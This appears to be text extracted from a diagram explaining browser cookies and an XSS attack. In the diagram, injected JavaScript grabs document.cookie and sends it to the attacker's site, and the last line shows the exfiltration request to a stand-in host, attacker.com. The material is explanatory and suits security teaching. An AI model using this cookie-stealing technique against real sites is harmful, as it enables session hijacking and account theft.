 User
initiates
request
Client
Server
Over TLS
GET / HTTP/1.1...
Set-Cookie: name=value; expires=...; path=/; domain=example.com;
secure
Attacker inserts
JavaScript in the
webpage, steals
cookies by grabbing
document.cookie,
sends them to his own
website
XSS attack!
GET /?name=value HTTP/1.1, Domain: attacker.com